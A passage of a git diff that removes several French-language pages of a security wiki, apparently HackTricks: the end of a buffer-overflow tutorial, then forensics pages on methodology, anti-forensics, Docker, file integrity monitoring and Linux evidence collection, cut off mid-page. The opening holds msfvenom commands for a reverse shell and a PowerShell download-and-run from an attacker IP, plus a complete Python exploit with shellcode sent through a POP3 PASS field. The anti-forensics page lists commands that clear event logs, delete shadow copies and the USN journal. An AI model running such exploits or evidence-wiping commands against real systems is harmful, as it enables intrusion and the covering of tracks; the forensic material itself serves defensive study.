msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
||||
```
|
||||
Si l'exploit ne fonctionne pas mais qu'il devrait (vous pouvez voir avec ImDebg que le shellcode est atteint), essayez de créer d'autres shellcodes (msfvenom avec créer différents shellcodes pour les mêmes paramètres).
|
||||
|
||||
**Ajoutez quelques NOPS au début** du shellcode et utilisez-le ainsi que l'adresse de retour pour JMP ESP, et terminez l'exploit :
|
||||
```bash
|
||||
#!/usr/bin/python
|
||||
|
||||
import socket
|
||||
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
ip = '10.11.25.153'
|
||||
port = 110
|
||||
|
||||
shellcode = (
|
||||
"\xb8\x30\x3f\x27\x0c\xdb\xda\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
|
||||
"\x52\x31\x45\x12\x83\xed\xfc\x03\x75\x31\xc5\xf9\x89\xa5\x8b"
|
||||
"\x02\x71\x36\xec\x8b\x94\x07\x2c\xef\xdd\x38\x9c\x7b\xb3\xb4"
|
||||
"\x57\x29\x27\x4e\x15\xe6\x48\xe7\x90\xd0\x67\xf8\x89\x21\xe6"
|
||||
"\x7a\xd0\x75\xc8\x43\x1b\x88\x09\x83\x46\x61\x5b\x5c\x0c\xd4"
|
||||
"\x4b\xe9\x58\xe5\xe0\xa1\x4d\x6d\x15\x71\x6f\x5c\x88\x09\x36"
|
||||
"\x7e\x2b\xdd\x42\x37\x33\x02\x6e\x81\xc8\xf0\x04\x10\x18\xc9"
|
||||
"\xe5\xbf\x65\xe5\x17\xc1\xa2\xc2\xc7\xb4\xda\x30\x75\xcf\x19"
|
||||
"\x4a\xa1\x5a\xb9\xec\x22\xfc\x65\x0c\xe6\x9b\xee\x02\x43\xef"
|
||||
"\xa8\x06\x52\x3c\xc3\x33\xdf\xc3\x03\xb2\x9b\xe7\x87\x9e\x78"
|
||||
"\x89\x9e\x7a\x2e\xb6\xc0\x24\x8f\x12\x8b\xc9\xc4\x2e\xd6\x85"
|
||||
"\x29\x03\xe8\x55\x26\x14\x9b\x67\xe9\x8e\x33\xc4\x62\x09\xc4"
|
||||
"\x2b\x59\xed\x5a\xd2\x62\x0e\x73\x11\x36\x5e\xeb\xb0\x37\x35"
|
||||
"\xeb\x3d\xe2\x9a\xbb\x91\x5d\x5b\x6b\x52\x0e\x33\x61\x5d\x71"
|
||||
"\x23\x8a\xb7\x1a\xce\x71\x50\x2f\x04\x79\x89\x47\x18\x79\xd8"
|
||||
"\xcb\x95\x9f\xb0\xe3\xf3\x08\x2d\x9d\x59\xc2\xcc\x62\x74\xaf"
|
||||
"\xcf\xe9\x7b\x50\x81\x19\xf1\x42\x76\xea\x4c\x38\xd1\xf5\x7a"
|
||||
"\x54\xbd\x64\xe1\xa4\xc8\x94\xbe\xf3\x9d\x6b\xb7\x91\x33\xd5"
|
||||
"\x61\x87\xc9\x83\x4a\x03\x16\x70\x54\x8a\xdb\xcc\x72\x9c\x25"
|
||||
"\xcc\x3e\xc8\xf9\x9b\xe8\xa6\xbf\x75\x5b\x10\x16\x29\x35\xf4"
|
||||
"\xef\x01\x86\x82\xef\x4f\x70\x6a\x41\x26\xc5\x95\x6e\xae\xc1"
|
||||
"\xee\x92\x4e\x2d\x25\x17\x7e\x64\x67\x3e\x17\x21\xf2\x02\x7a"
|
||||
"\xd2\x29\x40\x83\x51\xdb\x39\x70\x49\xae\x3c\x3c\xcd\x43\x4d"
|
||||
"\x2d\xb8\x63\xe2\x4e\xe9"
|
||||
)
|
||||
|
||||
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
> [!WARNING]
|
||||
> Il existe des shellcodes qui **s'écrasent eux-mêmes**, il est donc important d'ajouter toujours quelques NOPs avant le shellcode
|
||||
|
||||
## Améliorer le shellcode
|
||||
|
||||
Ajoutez ces paramètres :
|
||||
```
|
||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||
```
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,82 +0,0 @@
|
||||
# Méthodologie de base en criminalistique
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Création et montage d'une image
|
||||
|
||||
{{#ref}}
|
||||
../../generic-methodologies-and-resources/basic-forensic-methodology/image-acquisition-and-mount.md
|
||||
{{#endref}}
|
||||
|
||||
## Analyse de logiciels malveillants
|
||||
|
||||
Ce **n'est pas nécessairement la première étape à réaliser une fois que vous avez l'image**. Mais vous pouvez utiliser ces techniques d'analyse de logiciels malveillants de manière indépendante si vous avez un fichier, une image de système de fichiers, une image mémoire, pcap... donc il est bon de **garder ces actions à l'esprit** :
|
||||
|
||||
{{#ref}}
|
||||
malware-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
## Inspection d'une image
|
||||
|
||||
Si vous recevez une **image judiciaire** d'un appareil, vous pouvez commencer **à analyser les partitions, le système de fichiers** utilisé et **à récupérer** potentiellement des **fichiers intéressants** (même ceux supprimés). Apprenez comment dans :
|
||||
|
||||
{{#ref}}
|
||||
partitions-file-systems-carving/
|
||||
{{#endref}}
|
||||
|
||||
Selon les systèmes d'exploitation utilisés et même la plateforme, différents artefacts intéressants devraient être recherchés :
|
||||
|
||||
{{#ref}}
|
||||
windows-forensics/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
linux-forensics.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
docker-forensics.md
|
||||
{{#endref}}
|
||||
|
||||
## Inspection approfondie de types de fichiers spécifiques et de logiciels
|
||||
|
||||
Si vous avez un **fichier très suspect**, alors **selon le type de fichier et le logiciel** qui l'a créé, plusieurs **astuces** peuvent être utiles.\
|
||||
Lisez la page suivante pour apprendre quelques astuces intéressantes :
|
||||
|
||||
{{#ref}}
|
||||
specific-software-file-type-tricks/
|
||||
{{#endref}}
|
||||
|
||||
Je tiens à faire une mention spéciale à la page :
|
||||
|
||||
{{#ref}}
|
||||
specific-software-file-type-tricks/browser-artifacts.md
|
||||
{{#endref}}
|
||||
|
||||
## Inspection de dump mémoire
|
||||
|
||||
{{#ref}}
|
||||
memory-dump-analysis/
|
||||
{{#endref}}
|
||||
|
||||
## Inspection de Pcap
|
||||
|
||||
{{#ref}}
|
||||
pcap-inspection/
|
||||
{{#endref}}
|
||||
|
||||
## **Techniques anti-criminalistiques**
|
||||
|
||||
Gardez à l'esprit l'utilisation possible de techniques anti-criminalistiques :
|
||||
|
||||
{{#ref}}
|
||||
anti-forensic-techniques.md
|
||||
{{#endref}}
|
||||
|
||||
## Chasse aux menaces
|
||||
|
||||
{{#ref}}
|
||||
file-integrity-monitoring.md
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,153 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# Horodatages
|
||||
|
||||
Un attaquant peut être intéressé par **le changement des horodatages des fichiers** pour éviter d'être détecté.\
|
||||
Il est possible de trouver les horodatages à l'intérieur du MFT dans les attributs `$STANDARD_INFORMATION`**et**`$FILE_NAME`.
|
||||
|
||||
Les deux attributs ont 4 horodatages : **Modification**, **accès**, **création**, et **modification de l'enregistrement MFT** (MACE ou MACB).
|
||||
|
||||
**L'explorateur Windows** et d'autres outils affichent les informations de **`$STANDARD_INFORMATION`**.
|
||||
|
||||
## TimeStomp - Outil anti-forensique
|
||||
|
||||
Cet outil **modifie** les informations d'horodatage à l'intérieur de **`$STANDARD_INFORMATION`** **mais** **pas** les informations à l'intérieur de **`$FILE_NAME`**. Par conséquent, il est possible d'**identifier** une **activité** **suspecte**.
|
||||
|
||||
## Usnjrnl
|
||||
|
||||
Le **Journal USN** (Journal de Numéro de Séquence de Mise à Jour) est une fonctionnalité du NTFS (système de fichiers Windows NT) qui suit les changements de volume. L'outil [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) permet d'examiner ces changements.
|
||||
|
||||
.png>)
|
||||
|
||||
L'image précédente est la **sortie** affichée par l'**outil** où l'on peut observer que certains **changements ont été effectués** sur le fichier.
|
||||
|
||||
## $LogFile
|
||||
|
||||
**Tous les changements de métadonnées d'un système de fichiers sont enregistrés** dans un processus connu sous le nom de [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead_logging). Les métadonnées enregistrées sont conservées dans un fichier nommé `**$LogFile**`, situé dans le répertoire racine d'un système de fichiers NTFS. Des outils comme [LogFileParser](https://github.com/jschicht/LogFileParser) peuvent être utilisés pour analyser ce fichier et identifier les changements.
|
||||
|
||||
.png>)
|
||||
|
||||
Encore une fois, dans la sortie de l'outil, il est possible de voir que **certains changements ont été effectués**.
|
||||
|
||||
En utilisant le même outil, il est possible d'identifier **à quel moment les horodatages ont été modifiés** :
|
||||
|
||||
.png>)
|
||||
|
||||
- CTIME : Heure de création du fichier
|
||||
- ATIME : Heure de modification du fichier
|
||||
- MTIME : Modification de l'enregistrement MFT du fichier
|
||||
- RTIME : Heure d'accès du fichier
|
||||
|
||||
## Comparaison de `$STANDARD_INFORMATION` et `$FILE_NAME`
|
||||
|
||||
Une autre façon d'identifier des fichiers modifiés suspects serait de comparer le temps sur les deux attributs à la recherche de **disparités**.
|
||||
|
||||
## Nanosecondes
|
||||
|
||||
Les horodatages **NTFS** ont une **précision** de **100 nanosecondes**. Ainsi, trouver des fichiers avec des horodatages comme 2010-10-10 10:10:**00.000:0000 est très suspect**.
|
||||
|
||||
## SetMace - Outil anti-forensique
|
||||
|
||||
Cet outil peut modifier les deux attributs `$STARNDAR_INFORMATION` et `$FILE_NAME`. Cependant, depuis Windows Vista, il est nécessaire qu'un OS en direct modifie ces informations.
|
||||
|
||||
# Masquage de données
|
||||
|
||||
NFTS utilise un cluster et la taille minimale d'information. Cela signifie que si un fichier occupe un et demi cluster, la **moitié restante ne sera jamais utilisée** jusqu'à ce que le fichier soit supprimé. Il est donc possible de **cacher des données dans cet espace de remplissage**.
|
||||
|
||||
Il existe des outils comme slacker qui permettent de cacher des données dans cet espace "caché". Cependant, une analyse du `$logfile` et du `$usnjrnl` peut montrer que certaines données ont été ajoutées :
|
||||
|
||||
.png>)
|
||||
|
||||
Il est alors possible de récupérer l'espace de remplissage en utilisant des outils comme FTK Imager. Notez que ce type d'outil peut sauvegarder le contenu obfusqué ou même chiffré.
|
||||
|
||||
# UsbKill
|
||||
|
||||
C'est un outil qui **éteindra l'ordinateur si un changement dans les ports USB** est détecté.\
|
||||
Une façon de le découvrir serait d'inspecter les processus en cours et de **réviser chaque script python en cours d'exécution**.
|
||||
|
||||
# Distributions Linux Live
|
||||
|
||||
Ces distributions sont **exécutées dans la mémoire RAM**. La seule façon de les détecter est **si le système de fichiers NTFS est monté avec des permissions d'écriture**. S'il est monté uniquement avec des permissions de lecture, il ne sera pas possible de détecter l'intrusion.
|
||||
|
||||
# Suppression sécurisée
|
||||
|
||||
[https://github.com/Claudio-C/awesome-data-sanitization](https://github.com/Claudio-C/awesome-data-sanitization)
|
||||
|
||||
# Configuration Windows
|
||||
|
||||
Il est possible de désactiver plusieurs méthodes de journalisation Windows pour rendre l'enquête forensique beaucoup plus difficile.
|
||||
|
||||
## Désactiver les horodatages - UserAssist
|
||||
|
||||
C'est une clé de registre qui maintient les dates et heures auxquelles chaque exécutable a été exécuté par l'utilisateur.
|
||||
|
||||
Désactiver UserAssist nécessite deux étapes :
|
||||
|
||||
1. Définir deux clés de registre, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` et `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, toutes deux à zéro pour signaler que nous voulons désactiver UserAssist.
|
||||
2. Effacer vos sous-arbres de registre qui ressemblent à `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\<hash>`.
|
||||
|
||||
## Désactiver les horodatages - Prefetch
|
||||
|
||||
Cela enregistrera des informations sur les applications exécutées dans le but d'améliorer les performances du système Windows. Cependant, cela peut également être utile pour les pratiques forensiques.
|
||||
|
||||
- Exécutez `regedit`
|
||||
- Sélectionnez le chemin de fichier `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\Memory Management\PrefetchParameters`
|
||||
- Cliquez avec le bouton droit sur `EnablePrefetcher` et `EnableSuperfetch`
|
||||
- Sélectionnez Modifier sur chacun d'eux pour changer la valeur de 1 (ou 3) à 0
|
||||
- Redémarrez
|
||||
|
||||
## Désactiver les horodatages - Dernière heure d'accès
|
||||
|
||||
Chaque fois qu'un dossier est ouvert à partir d'un volume NTFS sur un serveur Windows NT, le système prend le temps de **mettre à jour un champ d'horodatage sur chaque dossier répertorié**, appelé l'heure de dernier accès. Sur un volume NTFS très utilisé, cela peut affecter les performances.
|
||||
|
||||
1. Ouvrez l'Éditeur de Registre (Regedit.exe).
|
||||
2. Parcourez `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem`.
|
||||
3. Recherchez `NtfsDisableLastAccessUpdate`. S'il n'existe pas, ajoutez ce DWORD et définissez sa valeur à 1, ce qui désactivera le processus.
|
||||
4. Fermez l'Éditeur de Registre et redémarrez le serveur.
|
||||
|
||||
## Supprimer l'historique USB
|
||||
|
||||
Tous les **entrées de périphériques USB** sont stockées dans le Registre Windows sous la clé de registre **USBSTOR** qui contient des sous-clés créées chaque fois que vous branchez un périphérique USB sur votre PC ou ordinateur portable. Vous pouvez trouver cette clé ici `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **En supprimant cela**, vous supprimerez l'historique USB.\
|
||||
Vous pouvez également utiliser l'outil [**USBDeview**](https://www.nirsoft.net/utils/usb_devices_view.html) pour vous assurer que vous les avez supprimés (et pour les supprimer).
|
||||
|
||||
Un autre fichier qui sauvegarde des informations sur les USB est le fichier `setupapi.dev.log` à l'intérieur de `C:\Windows\INF`. Cela devrait également être supprimé.
|
||||
|
||||
## Désactiver les copies d'ombre
|
||||
|
||||
**Lister** les copies d'ombre avec `vssadmin list shadowstorage`\
|
||||
**Les supprimer** en exécutant `vssadmin delete shadow`
|
||||
|
||||
Vous pouvez également les supprimer via l'interface graphique en suivant les étapes proposées dans [https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html](https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html)
|
||||
|
||||
Pour désactiver les copies d'ombre [étapes à partir d'ici](https://support.waters.com/KB_Inf/Other/WKB15560_How_to_disable_Volume_Shadow_Copy_Service_VSS_in_Windows):
|
||||
|
||||
1. Ouvrez le programme Services en tapant "services" dans la zone de recherche après avoir cliqué sur le bouton de démarrage Windows.
|
||||
2. Dans la liste, trouvez "Volume Shadow Copy", sélectionnez-le, puis accédez aux Propriétés en cliquant avec le bouton droit.
|
||||
3. Choisissez Désactivé dans le menu déroulant "Type de démarrage", puis confirmez le changement en cliquant sur Appliquer et OK.
|
||||
|
||||
Il est également possible de modifier la configuration des fichiers qui vont être copiés dans la copie d'ombre dans le registre `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
|
||||
|
||||
## Écraser les fichiers supprimés
|
||||
|
||||
- Vous pouvez utiliser un **outil Windows** : `cipher /w:C` Cela indiquera à cipher de supprimer toutes les données de l'espace disque inutilisé disponible à l'intérieur du lecteur C.
|
||||
- Vous pouvez également utiliser des outils comme [**Eraser**](https://eraser.heidi.ie)
|
||||
|
||||
## Supprimer les journaux d'événements Windows
|
||||
|
||||
- Windows + R --> eventvwr.msc --> Développez "Journaux Windows" --> Cliquez avec le bouton droit sur chaque catégorie et sélectionnez "Effacer le journal"
|
||||
- `for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"`
|
||||
- `Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }`
|
||||
|
||||
## Désactiver les journaux d'événements Windows
|
||||
|
||||
- `reg add 'HKLM\SYSTEM\CurrentControlSet\Services\eventlog' /v Start /t REG_DWORD /d 4 /f`
|
||||
- Dans la section des services, désactivez le service "Journal des événements Windows"
|
||||
- `WEvtUtil.exec clear-log` ou `WEvtUtil.exe cl`
|
||||
|
||||
## Désactiver $UsnJrnl
|
||||
|
||||
- `fsutil usn deletejournal /d c:`
|
||||
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,96 +0,0 @@
|
||||
# Docker Forensics
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## Modification de conteneur
|
||||
|
||||
Il y a des soupçons qu'un certain conteneur docker a été compromis :
|
||||
```bash
|
||||
docker ps
|
||||
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
|
||||
cc03e43a052a lamp-wordpress "./run.sh" 2 minutes ago Up 2 minutes 80/tcp wordpress
|
||||
```
|
||||
Vous pouvez facilement **trouver les modifications apportées à ce conteneur par rapport à l'image** avec :
|
||||
```bash
|
||||
docker diff wordpress
|
||||
C /var
|
||||
C /var/lib
|
||||
C /var/lib/mysql
|
||||
A /var/lib/mysql/ib_logfile0
|
||||
A /var/lib/mysql/ib_logfile1
|
||||
A /var/lib/mysql/ibdata1
|
||||
A /var/lib/mysql/mysql
|
||||
A /var/lib/mysql/mysql/time_zone_leap_second.MYI
|
||||
A /var/lib/mysql/mysql/general_log.CSV
|
||||
...
|
||||
```
|
||||
Dans la commande précédente, **C** signifie **Changed** et **A** signifie **Added**.\
|
||||
Si vous constatez qu'un fichier intéressant comme `/etc/shadow` a été modifié, vous pouvez le télécharger depuis le conteneur pour vérifier une activité malveillante avec :
|
||||
```bash
|
||||
docker cp wordpress:/etc/shadow.
|
||||
```
|
||||
Vous pouvez également **le comparer avec l'original** en exécutant un nouveau conteneur et en extrayant le fichier à partir de celui-ci :
|
||||
```bash
|
||||
docker run -d lamp-wordpress
|
||||
docker cp b5d53e8b468e:/etc/shadow original_shadow #Get the file from the newly created container
|
||||
diff original_shadow shadow
|
||||
```
|
||||
Si vous constatez que **un fichier suspect a été ajouté**, vous pouvez accéder au conteneur et le vérifier :
|
||||
```bash
|
||||
docker exec -it wordpress bash
|
||||
```
|
||||
## Modifications d'images
|
||||
|
||||
Lorsque vous recevez une image docker exportée (probablement au format `.tar`), vous pouvez utiliser [**container-diff**](https://github.com/GoogleContainerTools/container-diff/releases) pour **extraire un résumé des modifications** :
|
||||
```bash
|
||||
docker save <image> > image.tar #Export the image to a .tar file
|
||||
container-diff analyze -t sizelayer image.tar
|
||||
container-diff analyze -t history image.tar
|
||||
container-diff analyze -t metadata image.tar
|
||||
```
|
||||
Ensuite, vous pouvez **décompresser** l'image et **accéder aux blobs** pour rechercher des fichiers suspects que vous avez pu trouver dans l'historique des modifications :
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
```
|
||||
### Analyse de base
|
||||
|
||||
Vous pouvez obtenir **des informations de base** à partir de l'image en exécutant :
|
||||
```bash
|
||||
docker inspect <image>
|
||||
```
|
||||
Vous pouvez également obtenir un résumé **historique des modifications** avec :
|
||||
```bash
|
||||
docker history --no-trunc <image>
|
||||
```
|
||||
Vous pouvez également générer un **dockerfile à partir d'une image** avec :
|
||||
```bash
|
||||
alias dfimage="docker run -v /var/run/docker.sock:/var/run/docker.sock --rm alpine/dfimage"
|
||||
dfimage -sV=1.36 madhuakula/k8s-goat-hidden-in-layers>
|
||||
```
|
||||
### Dive
|
||||
|
||||
Pour trouver des fichiers ajoutés/modifiés dans les images docker, vous pouvez également utiliser le [**dive**](https://github.com/wagoodman/dive) (téléchargez-le depuis [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) utilitaire :
|
||||
```bash
|
||||
#First you need to load the image in your docker repo
|
||||
sudo docker load < image.tar 1 ⨯
|
||||
Loaded image: flask:latest
|
||||
|
||||
#And then open it with dive:
|
||||
sudo dive flask:latest
|
||||
```
|
||||
Cela vous permet de **naviguer à travers les différents blobs des images docker** et de vérifier quels fichiers ont été modifiés/ajoutés. **Rouge** signifie ajouté et **jaune** signifie modifié. Utilisez **tab** pour passer à l'autre vue et **espace** pour réduire/ouvrir des dossiers.
|
||||
|
||||
Avec die, vous ne pourrez pas accéder au contenu des différentes étapes de l'image. Pour ce faire, vous devrez **décompresser chaque couche et y accéder**.\
|
||||
Vous pouvez décompresser toutes les couches d'une image depuis le répertoire où l'image a été décompressée en exécutant :
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
for d in `find * -maxdepth 0 -type d`; do cd $d; tar -xf ./layer.tar; cd ..; done
|
||||
```
|
||||
## Identifiants depuis la mémoire
|
||||
|
||||
Notez que lorsque vous exécutez un conteneur docker à l'intérieur d'un hôte **vous pouvez voir les processus en cours d'exécution sur le conteneur depuis l'hôte** simplement en exécutant `ps -ef`
|
||||
|
||||
Par conséquent (en tant que root) vous pouvez **extraire la mémoire des processus** depuis l'hôte et rechercher des **identifiants** juste [**comme dans l'exemple suivant**](../../linux-hardening/privilege-escalation/index.html#process-memory).
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,26 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Ligne de base
|
||||
|
||||
Une ligne de base consiste à prendre un instantané de certaines parties d'un système pour **le comparer avec un état futur afin de mettre en évidence les changements**.
|
||||
|
||||
Par exemple, vous pouvez calculer et stocker le hachage de chaque fichier du système de fichiers pour pouvoir déterminer quels fichiers ont été modifiés.\
|
||||
Cela peut également être fait avec les comptes d'utilisateurs créés, les processus en cours d'exécution, les services en cours d'exécution et toute autre chose qui ne devrait pas changer beaucoup, ou pas du tout.
|
||||
|
||||
## Surveillance de l'intégrité des fichiers
|
||||
|
||||
La Surveillance de l'intégrité des fichiers (FIM) est une technique de sécurité critique qui protège les environnements informatiques et les données en suivant les changements dans les fichiers. Elle implique deux étapes clés :
|
||||
|
||||
1. **Comparaison de la ligne de base :** Établir une ligne de base en utilisant des attributs de fichiers ou des sommes de contrôle cryptographiques (comme MD5 ou SHA-2) pour des comparaisons futures afin de détecter les modifications.
|
||||
2. **Notification de changement en temps réel :** Recevoir des alertes instantanées lorsque des fichiers sont accédés ou modifiés, généralement par le biais d'extensions du noyau OS.
|
||||
|
||||
## Outils
|
||||
|
||||
- [https://github.com/topics/file-integrity-monitoring](https://github.com/topics/file-integrity-monitoring)
|
||||
- [https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software](https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software)
|
||||
|
||||
## Références
|
||||
|
||||
- [https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it](https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,370 +0,0 @@
|
||||
# Linux Forensics
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Collecte d'informations initiales
|
||||
|
||||
### Informations de base
|
||||
|
||||
Tout d'abord, il est recommandé d'avoir une **clé USB** avec des **binaires et bibliothèques bien connus** dessus (vous pouvez simplement obtenir ubuntu et copier les dossiers _/bin_, _/sbin_, _/lib,_ et _/lib64_), puis monter la clé USB et modifier les variables d'environnement pour utiliser ces binaires :
|
||||
```bash
|
||||
export PATH=/mnt/usb/bin:/mnt/usb/sbin
|
||||
export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64
|
||||
```
|
||||
Une fois que vous avez configuré le système pour utiliser de bons binaires connus, vous pouvez commencer à **extraire des informations de base** :
|
||||
```bash
|
||||
date #Date and time (Clock may be skewed, Might be at a different timezone)
|
||||
uname -a #OS info
|
||||
ifconfig -a || ip a #Network interfaces (promiscuous mode?)
|
||||
ps -ef #Running processes
|
||||
netstat -anp #Proccess and ports
|
||||
lsof -V #Open files
|
||||
netstat -rn; route #Routing table
|
||||
df; mount #Free space and mounted devices
|
||||
free #Meam and swap space
|
||||
w #Who is connected
|
||||
last -Faiwx #Logins
|
||||
lsmod #What is loaded
|
||||
cat /etc/passwd #Unexpected data?
|
||||
cat /etc/shadow #Unexpected data?
|
||||
find /directory -type f -mtime -1 -print #Find modified files during the last minute in the directory
|
||||
```
|
||||
#### Informations suspectes
|
||||
|
||||
Lors de l'obtention des informations de base, vous devez vérifier des choses étranges comme :
|
||||
|
||||
- **Les processus root** s'exécutent généralement avec de faibles PIDS, donc si vous trouvez un processus root avec un grand PID, vous pouvez suspecter
|
||||
- Vérifiez les **connexions enregistrées** des utilisateurs sans shell dans `/etc/passwd`
|
||||
- Vérifiez les **hashs de mot de passe** dans `/etc/shadow` pour les utilisateurs sans shell
|
||||
|
||||
### Dump de mémoire
|
||||
|
||||
Pour obtenir la mémoire du système en cours d'exécution, il est recommandé d'utiliser [**LiME**](https://github.com/504ensicsLabs/LiME).\
|
||||
Pour **compiler** cela, vous devez utiliser le **même noyau** que celui utilisé par la machine victime.
|
||||
|
||||
> [!NOTE]
|
||||
> N'oubliez pas que vous **ne pouvez pas installer LiME ou quoi que ce soit d'autre** sur la machine victime car cela apportera plusieurs modifications.
|
||||
|
||||
Donc, si vous avez une version identique d'Ubuntu, vous pouvez utiliser `apt-get install lime-forensics-dkms`\
|
||||
Dans d'autres cas, vous devez télécharger [**LiME**](https://github.com/504ensicsLabs/LiME) depuis github et le compiler avec les en-têtes de noyau corrects. Pour **obtenir les en-têtes de noyau exacts** de la machine victime, vous pouvez simplement **copier le répertoire** `/lib/modules/<kernel version>` sur votre machine, puis **compiler** LiME en les utilisant :
|
||||
```bash
|
||||
make -C /lib/modules/<kernel version>/build M=$PWD
|
||||
sudo insmod lime.ko "path=/home/sansforensics/Desktop/mem_dump.bin format=lime"
|
||||
```
|
||||
LiME prend en charge 3 **formats** :
|
||||
|
||||
- Brut (chaque segment concaténé ensemble)
|
||||
- Rembourré (même que brut, mais avec des zéros dans les bits de droite)
|
||||
- Lime (format recommandé avec des métadonnées)
|
||||
|
||||
LiME peut également être utilisé pour **envoyer le dump via le réseau** au lieu de le stocker sur le système en utilisant quelque chose comme : `path=tcp:4444`
|
||||
|
||||
### Imagerie de disque
|
||||
|
||||
#### Arrêt
|
||||
|
||||
Tout d'abord, vous devrez **éteindre le système**. Ce n'est pas toujours une option car parfois le système sera un serveur de production que l'entreprise ne peut pas se permettre d'éteindre.\
|
||||
Il existe **2 façons** d'éteindre le système, un **arrêt normal** et un **arrêt "débrancher le câble"**. Le premier permettra aux **processus de se terminer comme d'habitude** et au **système de fichiers** d'être **synchronisé**, mais il permettra également au **malware** de **détruire des preuves**. L'approche "débrancher le câble" peut entraîner **une certaine perte d'informations** (pas beaucoup d'infos ne vont être perdues car nous avons déjà pris une image de la mémoire) et le **malware n'aura aucune opportunité** d'agir. Par conséquent, si vous **soupçonnez** qu'il pourrait y avoir un **malware**, exécutez simplement la **commande** **`sync`** sur le système et débranchez le câble.
|
||||
|
||||
#### Prendre une image du disque
|
||||
|
||||
Il est important de noter que **avant de connecter votre ordinateur à quoi que ce soit lié à l'affaire**, vous devez vous assurer qu'il sera **monté en lecture seule** pour éviter de modifier des informations.
|
||||
```bash
|
||||
#Create a raw copy of the disk
|
||||
dd if=<subject device> of=<image file> bs=512
|
||||
|
||||
#Raw copy with hashes along the way (more secure as it checks hashes while it's copying the data)
|
||||
dcfldd if=<subject device> of=<image file> bs=512 hash=<algorithm> hashwindow=<chunk size> hashlog=<hash file>
|
||||
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
||||
```
|
||||
### Pré-analyse de l'image disque
|
||||
|
||||
Imager une image disque sans plus de données.
|
||||
```bash
|
||||
#Find out if it's a disk image using "file" command
|
||||
file disk.img
|
||||
disk.img: Linux rev 1.0 ext4 filesystem data, UUID=59e7a736-9c90-4fab-ae35-1d6a28e5de27 (extents) (64bit) (large files) (huge files)
|
||||
|
||||
#Check which type of disk image it's
|
||||
img_stat -t evidence.img
|
||||
raw
|
||||
#You can list supported types with
|
||||
img_stat -i list
|
||||
Supported image format types:
|
||||
raw (Single or split raw file (dd))
|
||||
aff (Advanced Forensic Format)
|
||||
afd (AFF Multiple File)
|
||||
afm (AFF with external metadata)
|
||||
afflib (All AFFLIB image formats (including beta ones))
|
||||
ewf (Expert Witness Format (EnCase))
|
||||
|
||||
#Data of the image
|
||||
fsstat -i raw -f ext4 disk.img
|
||||
FILE SYSTEM INFORMATION
|
||||
--------------------------------------------
|
||||
File System Type: Ext4
|
||||
Volume Name:
|
||||
Volume ID: 162850f203fd75afab4f1e4736a7e776
|
||||
|
||||
Last Written at: 2020-02-06 06:22:48 (UTC)
|
||||
Last Checked at: 2020-02-06 06:15:09 (UTC)
|
||||
|
||||
Last Mounted at: 2020-02-06 06:15:18 (UTC)
|
||||
Unmounted properly
|
||||
Last mounted on: /mnt/disk0
|
||||
|
||||
Source OS: Linux
|
||||
[...]
|
||||
|
||||
#ls inside the image
